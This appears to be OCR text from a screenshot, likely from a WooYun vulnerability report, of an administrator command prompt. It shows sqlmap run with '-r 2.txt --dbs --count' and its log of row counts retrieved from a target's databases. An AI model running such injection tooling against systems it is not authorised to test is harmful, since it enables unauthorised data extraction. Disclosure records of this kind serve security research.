 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 2.txt --dbs --count
[19:03:30] [INFO] retrieved: 206
[19:03:31] [INFO] retrieved: 31939
[19:03:32] [INFO] retrieved: 71
[19:03:32] [INFO] retrieved: 465
[19:03:33] [INFO] retrieved: 96
[19:03:33] [INFO] retrieved: 5
[19:03:54] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[19:03:56] [INFO] retrieved: 165867
[19:03:57] [INFO] retrieved: 130
[19:03:57] [INFO] retrieved: 5
[19:03:58] [INFO] retrieved: 1450
[19:03:58] [INFO] retrieved: 1
[19:03:59] [INFO] retrieved: 18738
[19:04:00] [INFO] retrieved: 71
[19:04:01] [INFO] retrieved: 174
[19:04:01] [INFO] retrieved: 16
[19:04:02] [INFO] retrieved: 9536
[19:04:02] [INFO] retrieved: 1
[19:04:03] [INFO] retrieved: 1
[19:04:03] [INFO] retrieved: 100
[19:04:04] [INFO] retrieved: 304
[19:04:05] [INFO] retrieved: 45261
[19:04:06] [INFO] retrieved: 484
www.wooyun.org